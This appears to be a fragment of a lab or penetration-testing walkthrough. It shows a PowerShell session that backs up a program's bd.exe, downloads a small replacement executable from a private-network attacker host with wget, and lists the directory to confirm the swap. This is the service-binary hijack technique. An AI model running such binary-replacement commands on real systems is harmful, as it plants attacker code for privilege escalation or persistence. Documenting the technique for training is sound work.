 PS C:\bd> mv bd.exe bd.bak
PS C:\bd> wget http://192.168.45.236/bd.exe -O bd.exe
PS C:\bd> ls bd*
Directory: C:\bd
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/26/2013 5:55 PM 1661648 bd.bak
-a---- 11/3/2020 12:29 PM 38 bd.conf
-a---- 11/3/2020 12:29 PM 259 bd.dat
-a---- 9/16/2026 3:18 PM 7680 bd.exe
-a---- 6/12/2011 4:49 PM 207 bd.lua
-a---- 4/26/2013 5:55 PM 912033 bd.zip
-a---- 6/14/2012 12:21 PM 33504 bdctl.exe